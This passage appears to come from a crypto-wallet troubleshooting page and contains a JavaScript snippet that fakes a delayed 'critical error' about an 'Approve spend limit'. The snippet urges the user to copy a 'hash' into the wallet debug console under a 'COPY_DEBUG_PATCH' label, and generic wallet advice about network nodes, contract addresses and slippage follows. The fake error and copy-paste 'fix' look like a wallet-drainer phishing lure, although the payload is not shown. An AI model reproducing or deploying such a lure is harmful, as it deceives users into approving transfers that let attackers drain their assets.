
  console.error("CRITICAL ERROR: Manual 
patch required for Approve spend limi
t");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most connection issues are easily resolved by
switching to a more reliable network node.
Always verify the metamask-extension contract
address before sending any significant amount
of assets. Adjusting your slippage tolerance to a
slightly higher percentage can help clear the